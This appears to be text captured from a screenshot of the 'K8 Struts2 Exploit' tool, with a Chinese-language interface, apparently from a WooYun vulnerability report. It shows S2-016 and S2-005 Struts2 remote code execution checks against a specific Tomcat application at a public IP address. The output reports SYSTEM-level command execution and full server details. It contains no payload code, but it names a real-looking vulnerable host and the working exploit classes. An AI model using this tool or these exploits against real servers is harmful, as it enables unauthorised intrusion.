 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://203.93.109.54:8080/cqpt/index.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://203.93.109.54:8080/cqpt/index.action
Useage: S2-016
Whoami: Object reference not set to an instance of an object.
WebPath: D:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\cqpt\
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
Target: http://203.93.109.54:8080/cqpt/index.action
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\cqpt
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: D:\Program Files\Java\jre6
Java.Version: 1.6.0_13
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: D:\Program Files\Apache Software Foundation\Tomcat 6.0
Java.Class.Path: D:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
Java.IO.Tmpdir: D:\Program Files\Apache Software Foundation\Tomcat 6.0\temp
www.wooyun.org
================================================================================